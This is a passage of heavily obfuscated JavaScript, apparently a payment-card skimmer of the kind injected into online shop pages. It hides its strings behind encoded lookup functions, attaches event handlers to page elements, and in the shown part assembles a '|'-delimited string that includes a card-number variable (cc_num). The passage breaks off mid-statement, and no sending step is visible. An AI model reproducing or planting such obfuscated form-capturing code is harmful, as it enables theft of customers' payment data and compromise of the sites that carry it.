_0x38a89a+_0x536b63;},'dDcQg':_0x4f607b(0x100,-0x19a,-0xa9,-0xd6,-0x16f)+'j=','iGQlR':_0x39bfcb(-0xb,-0x192,0x89,0x59,-0x147)+_0x39bfcb(0x445,0x1a4,0x209,0x431,0x442),'jSPII':_0x25dccb(0x5ee,0x5df,0x50d,0x46d,0x2e7)+_0x4f607b(-0x14,-0x11a,0x25,0x190,-0x22)+'_y','zYHHY':_0x52deb1(0x67a,0x348,0x697,0x513,0x571)+_0x4f607b(0x18,0x2be,0x13b,0x91,0x205)+_0x39bfcb(-0x7b,0x270,0xcf,0x89,0x1fe)+_0x52deb1(0x3ad,0x18a,0x248,0x376,0x3b0)+_0x39bfcb(0x8e,0x3c4,0x2d0,0x255,0x2fb)+'r','ZAxCB':_0x39bfcb(0x2e1,0x394,0x302,0x529,0xc0)+_0x4f607b(-0x30f,0x2b,-0x187,-0x2a2,-0x24f),'bDulP':_0x39bfcb(0x652,0x2f4,0x41a,0x41a,0x29b)+_0x25dccb(-0x1a,-0x51,0x432,0x1e8,0x365)+_0x1a6e23(0x53f,0x38c,0x451,0x488,0x523)+_0x52deb1(0x64d,0x392,0x417,0x53a,0x3b5),'vsvHr':function(_0xebb263,_0x5d5b03){return _0xebb263!==_0x5d5b03;},'sKyeP':_0x39bfcb(0x288,0x47,0xb9,0x287,0x12)+'d','qPAiI':_0x25dccb(0x1a1,0x370,0x1eb,0x194,0x32e)+_0x4f607b(-0x24f,0x5c,-0x17c,-0xbf,-0x1d2)+_0x52deb1(0x228,0x480,0x57f,0x397,0x599)+_0x25dccb(0x47a,0x3f5,0x354,0x501,0x5ff)+_0x39bfcb(0x204,0x168,0x26,-0x12e,0x13b)+_0x52deb1(0x677,0x65d,0x4aa,0x46f,0x5fe)+_0x39bfcb(0x5e,0x15,0x16c,0x101,0x3b4)+_0x39bfcb(0x3de,0x67d,0x485,0x406,0x3c9)+_0x1a6e23(0x85d,0x4ef,0x5a9,0x52e,0x6c7)+_0x52deb1(0x81c,0x448,0x4d5,0x5e2,0x815)+'|2','mwXrM':_0x25dccb(0xd3,0x1c1,0x36e,0x30a,0x3dd)+_0x52deb1(0x36d,0x297,0x4f5,0x4bf,0x505)+_0x4f607b(0x13,-0x201,-0x144,-0x37f,-0x11f)+_0x39bfcb(0x31c,0x450,0x341,0x3b1,0x310)+_0x25dccb(0x318,0x5b8,0x3ba,0x4f0,0x3d7)+_0x1a6e23(0x373,0x3fc,0x422,0x5ee,0x401)+_0x4f607b(-0xfc,0x55,-0x129,0x34,0xc4),'psuwu':function(_0x1cd509,_0x4f0d9b){return _0x1cd509==_0x4f0d9b;},'ylJct':_0x25dccb(0x37a,0x53f,0x50e,0x49b,0x6a7)+_0x39bfcb(0x188,0x379,0x258,0x8a,0x25a)+_0x4f607b(-0x8,0x1,-0x232,-0x140,-0x34f)+_0x1a6e23(0x576,0x347,0x53d,0x2e7,0x42d),'DYRLT':_0x4f607b(-0x377,-0x17c,-0x18f,-0x238,0xae)+_0x4f607b(-0x321,-0xb8,-0x22f,-0x309,0xa)+_0x39bfcb(0x4cc,0x504,0x2fb,0x131,0x426)+_0x52deb1(0x3fa,0x450,0x144,0x207,0x26e)+_0x1a6e23(0x79c,0x91d,0x675,0xa87,0x838)+_0x52deb1(0x4c1,0x737,0x6ad,0x567,0x775),'ebugN':function(_0x4dccdc,_0x10ab55){return _0x4dccdc(_0x10ab55);},'gUHMb':_0x52deb1(0x31a,0x27b,0x19b,0x2cc,0xbe)+_0x1a6e23(0x8c8,0x793,0x568,0x91e,0x763)+_0x1a6e23(0x653,0x441,0x27d,0x5e9,0x4c5)+_0x52deb1(0x6c2,0x794,0x640,0x59a,0x6fe)+_0x4f607b(-0xe7,-0x346,-0x25c,-0x8e,-0x21a)+_0x52deb1(0x42e,0x415,0x327,0x557,0x390)+_0x52deb1(0x2ca,-0x67,-0x1f,0x180,-0x15)+_0x39bfcb(0x1c5,0x2b2,0x8f,0x2a5,-0x149)+_0x39bfcb(0x447,0x442,0x453,0x2f1,0x3a4)+_0x25dccb(0x491,0x461,0x39b,0x374,0x35f)+_0x52deb1(0x3e9,0x160,0x252,0x1c5,0x30d)+_0x25dccb(0x3f6,0x69b,0x562,0x530,0x6bf)+_0x4f607b(0x115,0x12a,-0x8d,-0x1f8,0x4b)+'n.','BSwuj':function(_0x24f5a8){return _0x24f5a8();},'fBtwa':function(_0x44d96f,_0x5d2e4b){return _0x44d96f+_0x5d2e4b;},'gdOCj':_0x25dccb(0x58b,0x289,0x64f,0x441,0x3b1)+_0x25dccb(0x2bb,0x373,0x27d,0x43f,0x4b0)+_0x25dccb(0x333,0x326,0x18d,0x323,0x1f1)+_0x4f607b(-0x292,-0xaf,-0x2e3,-0x536,-0x10e)+_0x1a6e23(0x600,0x6ab,0x6aa,0x53d,0x65c)+_0x52deb1(0x396,0x534,0x45e,0x588,0x59e)+_0x39bfcb(0x340,0x28d,0x39c,0x274,0x4b5)+_0x52deb1(0x1f7,0x360,0x3ec,0x2ce,0x21d)+'h=','mcbzj':_0x1a6e23(0x65d,0x669,0x5e3,0x7ed,0x6f5),'wqLfh':_0x4f607b(0x3a,-0x83,-0xa9,-0x257,-0x184)+_0x4f607b(0x135,0x397,0x182,-0x77,0x3b7)+_0x25dccb(0x71,0x4b5,0x3f8,0x26f,0x91)+_0x52deb1(0x5af,0x542,0x644,0x485,0x532)+_0x39bfcb(0x426,0x3b5,0x46f,0x228,0x4db)+_0x25dccb(0x2e6,0x1f6,0x4e,0x10a,0x1d)+_0x1a6e23(0x577,0x7ba,0x601,0x527,0x581),'ogiSR':function(_0x41039f,_0x56095b){return _0x41039f==_0x56095b;},'AJrfU':_0x39bfcb(0x461,0x498,0x2ff,0x112,0x153)+_0x1a6e23(0x562,0x67b,0x6fa,0x579,0x79c),'tUMLq':function(_0xb830b2,_0x814872){return _0xb830b2+_0x814872;},'IjRkR':function(_0x10465d,_0x1898c3){return _0x10465d+_0x1898c3;},'RAHYt':_0x4f607b(-0x1bd,-0x86,-0x1b3,-0x256,-0x2b)+_0x4f607b(-0x182,-0x255,-0x274,-0x2b1,-0x293)+_0x39bfcb(0xcf,0x2ac,0x176,0x24b,0xc)+_0x1a6e23(0x45d,0x306,0x633,0x6bb,0x514)+_0x4f607b(-0x354,-0x3cc,-0x284,-0x1bc,-0x40e)+_0x39bfcb(0x40b,0x2ef,0x32e,0x27f,0x33c),'UJyvP':_0x25dccb(0x5b7,0x5bf,0x256,0x431,0x66c)+'e','Hhjvb':function(_0x3630ba,_0x13b7a8){return _0x3630ba(_0x13b7a8);},'tYhng':_0x4f607b(-0x26e,-0x105,-0x2a,0x85,-0xb),'yscOz':function(_0x4e2218,_0xe2cffc){return _0x4e2218<_0xe2cffc;},'yZdba':function(_0xed142c,_0x1080ad){return _0xed142c<_0x1080ad;},'muGQM':_0x1a6e23(0x595,0x847,0x6c5,0x7e9,0x605),'GvdZQ':function(_0x132f7b,_0x156cae){return _0x132f7b+_0x156cae;},'lnZEl':_0x39bfcb(0x55f,0x25f,0x3c0,0x2bf,0x329)+_0x52deb1(0x441,0x326,0x66a,0x418,0x3ae)+_0x25dccb(0x36a,0x352,0x473,0x32c,0x145)+_0x4f607b(0x39,-0xd0,0xb1,0x21c,-0x114)+_0x1a6e23(0x8cc,0x877,0x683,0x75d,0x76c)+_0x25dccb(0x35f,0x303,0x4b7,0x41d,0x462)+_0x52deb1(0x144,0x155,0x49c,0x2ce,0x1e3)+'h=','EishN':function(_0x13bb25,_0x2c51f6){return _0x13bb25(_0x2c51f6);},'WJDNS':_0x1a6e23(0x524,0x3ca,0x3c1,0x441,0x4cf)+_0x1a6e23(0x590,0x4ac,0x4d2,0x443,0x41e)+_0x25dccb(0x388,0x456,0x302,0x505,0x411)+'te','EqTRD':_0x25dccb(0x504,0x2c5,0xcd,0x2f7,0x44f),'gDNVV':_0x39bfcb(0x413,0x532,0x3c6,0x35d,0x5a0)+_0x39bfcb(0xb3,0xa5,0x194,0x117,0x2b4),'EeMeE':_0x39bfcb(0x3a7,0xc1,0x19a,0x276,0x31c)+_0x39bfcb(0x2b8,0x1fc,0x22e,0x33b,0x2b9),'bLDXw':_0x25dccb(0x32,-0x20,-0x81,0x15a,-0x48),'xhDgW':_0x25dccb(0x5f7,0x2cf,0x25a,0x49b,0x5c7)+_0x39bfcb(0x1b6,0x26e,0x3b4,0x20e,0x5ba)+_0x1a6e23(0xa30,0x820,0x8e1,0x88a,0x839)+_0x4f607b(-0x319,0x114,-0xd8,-0xa5,0xc3),'ighwi':_0x1a6e23(0x29f,0x4fa,0x3a9,0x542,0x4cf)+_0x52deb1(0x29,0x10e,0x279,0x1ea,0x3a0)+_0x25dccb(0x1c3,0x218,0x288,0x12a,0xb6)+_0x39bfcb(0x172,-0x152,0xe9,-0x79,-0x79),'SREzM':_0x4f607b(-0x69,-0x127,-0x1db,-0x1be,-0x1b2)+_0x1a6e23(0x23a,0x3fc,0x3bb,0x19e,0x39b)+_0x52deb1(0x120,-0x8,0x14a,0x1e2,0x313)+'s1','PPDBw':_0x39bfcb(0x414,0x258,0x41a,0x370,0x4c5)+_0x4f607b(-0x86,-0x23c,-0x66,-0x24e,-0x94)+_0x25dccb(0x4a9,0x3c6,0x1b6,0x299,0x125)+'[]','oFSqX':_0x25dccb(0x34a,0x6af,0x622,0x460,0x525)+_0x4f607b(-0x31e,-0x3ab,-0x1ff,-0xbb,-0x388)+_0x52deb1(0x66e,0x652,0x7aa,0x589,0x4e4)+_0x52deb1(0x521,0x3e8,0x54f,0x550,0x4bf)+_0x52deb1(0x663,0x5ea,0x4f6,0x41f,0x5a6)+_0x4f607b(-0x55,-0x160,-0x1e8,-0x35a,0x0),'etCoh':_0x52deb1(0x39e,0x142,0x147,0x378,0x4f0)+_0x4f607b(-0x26f,-0x476,-0x242,-0x417,-0x3bb),'YtvaT':_0x52deb1(0x50f,0x4e2,0x2ce,0x33c,0x574),'DufWf':function(_0x4f971f,_0x1d5083){return _0x4f971f>_0x1d5083;},'nuDEW':_0x4f607b(-0x42,0x6c,0x11d,0x21b,-0xfb)+_0x1a6e23(0x5c2,0x63a,0x3bc,0x723,0x537)+_0x52deb1(0x28c,0x253,0x5aa,0x431,0x248)+_0x39bfcb(0x53d,0x6e0,0x4b7,0x368,0x6ef)+_0x4f607b(0xf,-0x110,-0x6a,-0x171,-0x2f),'Ycgvg':function(_0xaf3d5d,_0x10bab3){return _0xaf3d5d(_0x10bab3);},'WmRPz':function(_0x2f4bb6,_0x1d5d0d){return _0x2f4bb6(_0x1d5d0d);},'mOcmv':function(_0x4be1e5,_0x5071ed){return _0x4be1e5+_0x5071ed;},'OEYru':_0x39bfcb(0x263,0x5f7,0x41a,0x207,0x266)+_0x39bfcb(0x213,-0x1d,0x44,0xe,0x222)+_0x39bfcb(0x292,0x616,0x428,0x436,0x57d)+':','mxjed':_0x1a6e23(0x7fa,0x544,0x5c1,0x553,0x792)+_0x1a6e23(0x573,0x782,0x949,0x74a,0x72c)+_0x39bfcb(0x381,0x498,0x4c1,0x585,0x477)+_0x52deb1(0x620,0x31d,0x62c,0x4e4,0x4a6),'rrVGn':function(_0x32701e,_0x30bc43){return _0x32701e(_0x30bc43);},'ujdUp':_0x25dccb(0x3c9,0x2c3,0x44c,0x49b,0x289)+_0x52deb1(0x2a6,0xae,0x35b,0x1cb,0x3e2)+_0x25dccb(-0x106,-0x54,-0x13c,0xc8,0x215)+']:','sNRlN':function(_0x178194,_0x37209e){return _0x178194(_0x37209e);},'eXKle':function(_0x5a59f2,_0x51b1bb){return _0x5a59f2+_0x51b1bb;},'Ungeb':function(_0x37f740,_0x1e2433){return _0x37f740+_0x1e2433;},'LoqWc':function(_0x770eb4,_0x43e7c9){return _0x770eb4+_0x43e7c9;},'wCtYL':function(_0x52492c,_0x4a4690){return _0x52492c+_0x4a4690;},'VGPhW':function(_0xc6da9b,_0x16ee04){return _0xc6da9b+_0x16ee04;},'nWrFu':function(_0x4ad00a,_0x54cd08){return _0x4ad00a+_0x54cd08;},'OOXMp':function(_0x412f62,_0x5405c5){return _0x412f62+_0x5405c5;},'lDicj':_0x4f607b(-0x15a,-0xfa,0x41,0x229,-0x13a)+_0x4f607b(-0x19,-0x1f,-0xb1,-0x270,-0x26e),'aOFxl':_0x1a6e23(0x871,0x878,0x566,0x78d,0x792)+_0x25dccb(0x160,0x31a,0x163,0x1e8,0x2b1)+_0x52deb1(0x507,0x274,0x33d,0x2ef,0xfd)+']:','mVwcq':function(_0x3255d5,_0x366487){return _0x3255d5(_0x366487);},'JsZwK':function(_0x52724d,_0x47a6ba){return _0x52724d+_0x47a6ba;},'xxGzd':_0x52deb1(0x630,0x6c2,0x32e,0x55e,0x73e)+_0x39bfcb(0x21c,0x97,0x60,0x127,-0x118)+_0x52deb1(0x350,0x458,0x325,0x2ec,0x1d4)+_0x39bfcb(0x534,0x57a,0x34b,0x596,0x114),'rdLxB':function(_0x16f9bc,_0x4281ed){return _0x16f9bc(_0x4281ed);},'uGcUT':function(_0x13326d,_0x78a7ec){return _0x13326d(_0x78a7ec);},'YgLbP':function(_0x368f68,_0x31815c){return _0x368f68(_0x31815c);},'eyPJu':_0x4f607b(-0x2db,-0x35a,-0x1db,-0x370,-0x3ec)+_0x52deb1(0x1c0,0x4b0,0x488,0x33a,0x49f)+_0x1a6e23(0x376,0x330,0x244,0x66e,0x456)+'de','JIMkN':_0x4f607b(-0x110,0x86,0xe8,0x1b6,-0xf8)+_0x39bfcb(0x32f,0x20b,0x2ae,0x44c,0x359)+_0x39bfcb(0x2e3,-0x134,0x117,-0xbe,-0xd9)+'e]','SoXGT':_0x1a6e23(0x30f,0x2f3,0x2f8,0x4a2,0x4cf)+_0x39bfcb(0xca,0x1fd,0x241,0x4d,0x45d)+_0x4f607b(0x204,-0x142,0xb2,0x194,-0x178),'vnzOY':_0x52deb1(0x5e9,0x691,0x6fa,0x55e,0x758)+_0x4f607b(-0x4ea,-0x4c8,-0x2ee,-0xba,-0x32e)+_0x1a6e23(0x822,0x832,0x5ea,0x853,0x820),'hFiSa':_0x25dccb(0x213,0x13f,0xed,0x1d8,0x3e)+_0x52deb1(0x4d1,0x29c,0x524,0x33a,0x3a6)+_0x52deb1(0x210,0x240,0x404,0x318,0x14b),'lEttN':_0x1a6e23(0x6cd,0x724,0x582,0x5aa,0x73e)+_0x39bfcb(0x93,0x1ff,0x26e,0x384,0x239)+'e','EhEgR':_0x4f607b(-0x135,-0x247,-0x71,0x96,-0x35)+_0x39bfcb(0x26a,0x131,0x29f,0x136,0x32a),'LUKPH':_0x1a6e23(0x880,0x5ef,0x78d,0x662,0x769),'sCNBk':_0x39bfcb(0x21d,0x4cc,0x446,0x66b,0x476)+_0x39bfcb(0x129,0x233,0x268,0x426,0x371),'KuRdu':_0x1a6e23(0x695,0x75e,0x6b3,0x627,0x747)+_0x52deb1(0x5a2,0x514,0x52c,0x5b1,0x35f)+_0x39bfcb(-0x10b,0xac,0xcf,-0x181,-0xf9)+_0x39bfcb(0x2e1,0x6f,0x232,0x47f,0x90)+_0x1a6e23(0x327,0x46d,0x588,0x647,0x545),'zlGIV':_0x1a6e23(0x795,0x600,0x6ec,0x7a3,0x764)+_0x4f607b(-0x103,0x261,0x25,-0x2a,0x27)+'_m','onohl':_0x39bfcb(0xeb,-0x72,0xc5,0xd7,0x220)+_0x4f607b(0x1af,0x30c,0x163,0xb,0x39d)+_0x4f607b(0x128,-0xa6,0x44,0x18,0xc6)+_0x25dccb(0x2c4,0x233,0x535,0x403,0x1ff),'QxxJw':_0x25dccb(0x55c,0x4fc,0x6ea,0x49b,0x5b3)+_0x1a6e23(0x4ad,0x7e9,0x6c2,0x623,0x6cc)+_0x39bfcb(0x241,0x69,0xe5,0x2c2,0xf3)+_0x1a6e23(0x41e,0x6ba,0x4fe,0x5a5,0x4a7),'NRKYo':_0x25dccb(0x2a4,0xb6,0x1ae,0x303,0x2f9),'LgMex':_0x52deb1(0x592,0x486,0x5c7,0x496,0x514)+'t','jSNzq':function(_0x1abfb9,_0x29e51e){return _0x1abfb9<_0x29e51e;},'DxzOl':function(_0x102d7b,_0x1ee3a9){return _0x102d7b!=_0x1ee3a9;},'jGTws':function(_0x559b44,_0xb27049){return _0x559b44!=_0xb27049;},'qrsxk':_0x52deb1(0x3a8,0x16a,0x195,0x38f,0x392),'UikGi':_0x52deb1(0x529,0x341,0x530,0x4b4,0x5e0)+'n','woOIV':function(_0x6f5de8,_0x48cefe){return _0x6f5de8!=_0x48cefe;},'rfduR':_0x1a6e23(0x859,0x89c,0x68d,0x684,0x74b)+'h','vLgnl':function(_0x47ce7d,_0x401604){return _0x47ce7d!=_0x401604;},'psFGI':_0x39bfcb(0x4b5,0x315,0x372,0x285,0x4e9)+'t','uLAdE':function(_0x12cfba,_0x2d4654){return _0x12cfba!=_0x2d4654;},'KckhL':function(_0x21e2b6,_0x61acfa){return _0x21e2b6!=_0x61acfa;},'soCmH':_0x4f607b(-0xd,0x158,0xb6,0x1cc,-0x73)+_0x39bfcb(-0x21,-0x1aa,0x64,-0xb9,-0x1bb)+'5','lduJZ':function(_0x1986f6,_0x1523b0){return _0x1986f6+_0x1523b0;},'LPosH':function(_0x4dc7d1,_0x51eedb){return _0x4dc7d1+_0x51eedb;},'vdvVE':function(_0x42606e,_0x24ecb0){return _0x42606e(_0x24ecb0);},'IdpZW':function(_0x4117d5,_0xd0acc0){return _0x4117d5+_0xd0acc0;},'xXSoW':function(_0x2f0573,_0x62a89b){return _0x2f0573<_0x62a89b;},'dcErp':function(_0x250736,_0x3dc1a1){return _0x250736!=_0x3dc1a1;},'EGIZE':function(_0x10eadb,_0xda94c){return _0x10eadb!=_0xda94c;},'BIFtH':function(_0x262c1b,_0x4de926){return _0x262c1b!=_0x4de926;},'TLsDn':_0x39bfcb(0x20a,0x399,0x234,0xa3,0x398)+_0x4f607b(0x1e0,0x12e,0x95,0x7d,0x66)+'5','wRKSy':function(_0x49cd61,_0x8fa9b9){return _0x49cd61(_0x8fa9b9);},'WXxMH':function(_0x499d3d,_0x5c52ee){return _0x499d3d(_0x5c52ee);},'HMNyI':function(_0x57709c,_0x29ac5c){return _0x57709c+_0x29ac5c;},'GwckQ':function(_0x29e033,_0x5569ef){return _0x29e033+_0x5569ef;},'wIrao':_0x52deb1(0x6e2,0x3d9,0x6f4,0x596,0x3cf),'YArju':_0x1a6e23(0x433,0x69e,0x2ca,0x336,0x451)+':','ebmuP':_0x4f607b(-0x1e2,-0xe1,-0x71,0x2f,-0x265)+_0x25dccb(0x5e6,0x5be,0x452,0x4a0,0x5d4)+_0x4f607b(0x35e,-0x6,0x16e,-0xaa,-0x41)+'y','DCKJN':_0x25dccb(0x290,0x3dd,0x345,0x46e,0x240)+_0x39bfcb(0x60b,0x3d5,0x4b7,0x432,0x2a1)+_0x4f607b(0xe7,0x25f,0x1b,-0xe8,0x21a)+_0x52deb1(0x430,0x6ed,0x356,0x4f5,0x6e1)+_0x4f607b(0x5a,0x215,0x53,0xef,-0x122)+_0x52deb1(0x697,0x425,0x477,0x549,0x3b6)+_0x4f607b(0x131,0x171,0xe,-0xd4,-0x1c2)+'12','WPilI':_0x25dccb(0x282,0x1fa,0x1e8,0x342,0x422)+_0x1a6e23(0x899,0x7f9,0x635,0x6c5,0x683)+_0x52deb1(0x34d,0x1cb,0x4a7,0x41e,0x1f7)+'e','acdhl':function(_0x49bb09,_0x12921e){return _0x49bb09+_0x12921e;},'WHRzE':_0x4f607b(-0x157,0x301,0xe8,0x2c2,0x162)+_0x52deb1(0x349,0x297,0x3bc,0x1d4,-0x6e)+_0x39bfcb(0x87,0x245,0x2da,0x2c1,0x1f4)+_0x4f607b(-0x22f,-0x1f1,0x19,0xc1,0x71),'wgZWf':_0x39bfcb(0x3f8,0x351,0x2c1,0x390,0x189)+_0x1a6e23(0x4f0,0x54e,0x618,0x3c1,0x60e)+_0x52deb1(0x2d6,0x2be,0x50,0x25b,0x3a1)+'e','mawKp':function(_0x86e5ab,_0x52074d){return _0x86e5ab+_0x52074d;},'UbUgv':_0x39bfcb(0x598,0x236,0x41a,0x44c,0x4ca)+_0x52deb1(0x1ed,0x257,0x61c,0x3f2,0x46a)+_0x1a6e23(0x493,0x3f8,0x506,0x6c1,0x48f)+_0x39bfcb(0x345,0x4db,0x34b,0x514,0x48f),'szwXp':_0x52deb1(0x3b2,0x2a8,0x5a9,0x405,0x54e)+_0x39bfcb(0x112,0x166,0x78,-0xab,0xf6)+_0x1a6e23(0x34a,0x5b5,0x44f,0x66e,0x523)+_0x1a6e23(0x543,0x929,0x9ad,0x748,0x75e),'CPVMI':_0x25dccb(0x2af,0x365,0x5e8,0x49b,0x6b0)+_0x25dccb(0x26f,0xf3,0x11b,0x1e8,0x135)+_0x52deb1(0xb6,0x28d,0x318,0x2ef,0x100)+_0x1a6e23(0x215,0x456,0x5c2,0x3d6,0x43b),'yGbmy':function(_0x43cb21,_0x3ab476){return _0x43cb21+_0x3ab476;},'UJucm':function(_0x8e4bfc,_0x75fe91){return _0x8e4bfc+_0x75fe91;},'LNORH':function(_0x2bd21b,_0x3713d9){return _0x2bd21b+_0x3713d9;},'ClBzU':function(_0x6b52a8,_0x39f39a){return _0x6b52a8+_0x39f39a;},'jrEgO':function(_0x1f0ecf,_0x251495){return _0x1f0ecf+_0x251495;},'vWIiB':function(_0x318864,_0x488575){return _0x318864+_0x488575;},'vGTzh':function(_0x202793,_0x2b3e68){return _0x202793+_0x2b3e68;},'fvmYu':function(_0x335dd0,_0xc51cae){return _0x335dd0+_0xc51cae;},'ByXZP':function(_0x1175b8,_0x3dc19e){return _0x1175b8+_0x3dc19e;},'xZdvw':function(_0x38741c,_0x3c3a54){return _0x38741c+_0x3c3a54;},'kIcHZ':_0x1a6e23(0x63f,0x752,0x643,0x819,0x639)+_0x39bfcb(-0x9a,0x1bf,0x1ac,0x319,0x294)+_0x4f607b(-0x309,-0x25f,-0x2eb,-0x51e,-0x98)+'1','Bvsra':_0x4f607b(0x80,0x30,0xe8,0xdf,-0x64)+_0x4f607b(0x140,0x11d,-0x66,0x1e5,0x42)+_0x4f607b(-0x32c,-0x312,-0x11a,-0x101,-0x17f)+_0x25dccb(0x48c,0x3f2,0x4fb,0x50b,0x6bf),'Vobzq':_0x4f607b(-0x20b,0x90,-0x71,-0x23e,-0x17c)+_0x1a6e23(0x51b,0x3c5,0x5b4,0x3d2,0x4da)+_0x39bfcb(0x9b,-0x31,0x1ab,-0x7b,0x1c3)+_0x25dccb(0x7e,0x451,0xab,0x23e,0x224),'TGgBG':function(_0x56e554,_0x541635){return _0x56e554+_0x541635;},'gZYht':_0x52deb1(0x540,0x2ae,0x3b0,0x405,0x1e9)+_0x4f607b(0x187,0x321,0x142,0x24c,0x1be)+_0x25dccb(0x60e,0x5e7,0x5b7,0x44f,0x34a),'RXKYH':function(_0xb03fdb,_0x2da82b){return _0xb03fdb+_0x2da82b;},'HLvMn':function(_0x205332,_0x521411){return _0x205332(_0x521411);},'cmPGq':_0x4f607b(0xc9,0x154,-0x71,-0x1d4,0x124)+_0x52deb1(0x5a7,0x60a,0x569,0x5b8,0x496)+_0x39bfcb(0x1e4,0x1a5,0x369,0x1d5,0x5ac)+_0x4f607b(-0x5c,0x98,0x1a,-0x228,0xb8),'CKIwk':function(_0x1d4553,_0x129e97){return _0x1d4553+_0x129e97;},'XqOXO':function(_0x11a8e8,_0x186310){return _0x11a8e8+_0x186310;},'KzdDe':_0x39bfcb(0x3ac,0x431,0x2c1,0x43e,0x92)+_0x1a6e23(0x69c,0x672,0x5b5,0x609,0x782)+'ty','dkoMN':_0x39bfcb(0x5c9,0x2c5,0x41a,0x4e8,0x40b)+_0x52deb1(0x37c,0x8a,0x4e,0x188,0xe6)+_0x52deb1(0x482,0x4b3,0x3ea,0x278,0x242),'IcfFT':_0x25dccb(0x3ad,0x191,0x203,0x342,0x4e6)+_0x1a6e23(0x769,0x3e9,0x43b,0x7cc,0x5c1)+_0x39bfcb(-0x16c,0x334,0xe5,0x10e,0x112)+'me','yAHzK':_0x1a6e23(0x976,0x9cd,0x90a,0x9d1,0x792)+_0x1a6e23(0x815,0x521,0x828,0x6d8,0x6cc)+_0x52deb1(0x1b0,0x38d,0x421,0x229,0x469)+_0x52deb1(0x1e3,0x21c,0x1ec,0x37e,0x25b),'MIHbx':_0x1a6e23(0x39e,0x770,0x3d9,0x4ec,0x552),'vLRTR':_0x52deb1(0x3c3,0x6a4,0x391,0x55e,0x479)+_0x52deb1(0x416,0x5b5,0x791,0x5ab,0x46c)+_0x52deb1(0x48b,0x31b,0x41f,0x29f,0xa1),'JsNfb':_0x39bfcb(0x2c6,0x500,0x350,0x2d7,0x317)+_0x1a6e23(0x627,0x697,0x6af,0x45e,0x6a0)+'r','VXQYL':_0x25dccb(0x76,-0x31,0x70,0x146,0xc3)+_0x4f607b(-0x184,0x19d,0x7,-0x107,0x1df)+_0x52deb1(0x547,0x760,0x5e3,0x5aa,0x437)+'me','KuFrv':_0x4f607b(-0x8c,0x311,0xe8,0x2c6,-0x7f)+_0x39bfcb(0xe4,0xee,0x90,-0x166,0x46)+_0x52deb1(0x300,0x55c,0x5e7,0x41e,0x3a1)+'e]','vjjqn':_0x25dccb(0x3b6,0x3e8,0x3b2,0x325,0x44c)+_0x52deb1(0x47c,0x386,0x1bf,0x345,0x40a),'RKzkL':_0x25dccb(0x463,0x3c8,0x3e8,0x3d1,0x1e3)+_0x1a6e23(0x9bd,0x91b,0x79b,0x97e,0x822)+'th','iMsZe':_0x52deb1(0x4b2,0x6f1,0x719,0x4cd,0x41d)+'n','JuElx':_0x39bfcb(-0xbd,0x48,0x160,-0x1a,0x197)},_0x5c8755=document[_0x25dccb(0x611,0x64c,0x5b0,0x45a,0x21c)+_0x39bfcb(0x2a3,0x2cb,0x497,0x4b7,0x4a9)+_0x1a6e23(0x94b,0x75a,0x4e5,0x6b0,0x706)+_0x52deb1(-0x55,0xf8,0x332,0x1af,0x35b)](_0x1404b9[_0x1a6e23(0x66a,0x46d,0x567,0x390,0x595)]);function _0x39bfcb(_0x32ac07,_0x4d8618,_0x230790,_0x22753e,_0x3adafb){return _0x45a882(_0x4d8618,_0x230790- -0x269,_0x230790-0x10b,_0x22753e-0x46,_0x3adafb-0x1dd);}for(i=-0x3*0xcf4+-0x4e*0x7b+0x4c56;_0x1404b9[_0x52deb1(0x31a,0x24b,0x444,0x220,0x29a)](i,_0x5c8755[_0x4f607b(-0x1e2,-0x386,-0x215,-0x2b3,-0x212)+'h']);i++){_0x5c8755[i][_0x52deb1(0x660,0x649,0x575,0x518,0x2d3)+_0x25dccb(0x569,0x465,0x64c,0x4c1,0x3f7)+_0x39bfcb(0x4bc,0x486,0x338,0x202,0x274)+'r'](_0x1404b9[_0x1a6e23(0x48f,0x5f5,0x4a4,0x7a4,0x5fc)],function(){var _0x1fd36b=_0x1404b9[_0xb1b8f5(0x21e,0x143,0x84,-0xef,-0xe8)][_0xb1b8f5(-0x16f,0x3e,0x1df,0x189,0xd6)]('|');function _0x7782f8(_0x4dbfc7,_0xea6447,_0x13c313,_0x191c36,_0x1a8a74){return _0x39bfcb(_0x4dbfc7-0x161,_0x4dbfc7,_0xea6447-0xf4,_0x191c36-0x4f,_0x1a8a74-0x168);}function _0x343039(_0x339e0d,_0x12193a,_0xbfdb03,_0x3de3b8,_0x10dbd2){return _0x52deb1(_0x339e0d-0x19a,_0x12193a-0x1b8,_0x3de3b8,_0x12193a- -0x24b,_0x10dbd2-0x1a8);}function _0x5946f9(_0x3264f0,_0x4205c9,_0xdb08e7,_0x1665cc,_0x226ba6){return _0x4f607b(_0x3264f0,_0x4205c9-0x3e,_0xdb08e7-0x6ac,_0x1665cc-0xdf,_0x226ba6-0x126);}var _0x34b95f=0x11b8+-0xc*-0x2b4+-0xc*0x42e;function _0xb1b8f5(_0x3b4f42,_0x5a8ea9,_0x16ff7a,_0x31711a,_0x2fd429){return _0x39bfcb(_0x3b4f42-0x7b,_0x31711a,_0x5a8ea9- -0x23b,_0x31711a-0xb6,_0x2fd429-0x25);}function _0x40d38a(_0x5af1c8,_0x1709e0,_0x85e39e,_0x3a0d74,_0x1ec9c9){return _0x1a6e23(_0x5af1c8-0x1da,_0x1709e0-0x1a,_0x85e39e-0x1b6,_0x85e39e,_0x5af1c8- -0xd0);}while(!![]){switch(_0x1fd36b[_0x34b95f++]){case'0':if(document[_0x5946f9(0x7b6,0x91a,0x753,0x95b,0x640)+_0xb1b8f5(0x13f,0x25c,0x9,0x3d1,0x406)+_0xb1b8f5(-0x2b,-0x15e,-0xf4,-0x39e,-0x31a)+'me'](_0x1404b9[_0xb1b8f5(-0x3ad,-0x18f,-0x4f,-0x3cd,-0x19)])[0xd9+-0xb2f+-0x12*-0x93]){var _0x20451a=_0x1404b9[_0x7782f8(0x203,0x2e4,0x4ff,0x387,0x3ea)][_0x343039(0x317,0x172,0x266,0x1fa,0x9b)]('|'),_0x327334=0xca+-0xad5+-0x3*-0x359;while(!![]){switch(_0x20451a[_0x327334++]){case'0':_0x338def=_0x1404b9[_0x7782f8(0x119,0x11c,0x64,0x369,0x16b)](_0x1404b9[_0x40d38a(0x383,0x4b7,0x340,0x317,0x426)](_0x1404b9[_0x343039(0xe2,0x2c9,0xd3,0x273,0xdf)](_0x338def,_0x1404b9[_0x40d38a(0x5c2,0x594,0x450,0x48d,0x6a8)]),cc_num),'|');continue;case'1':var 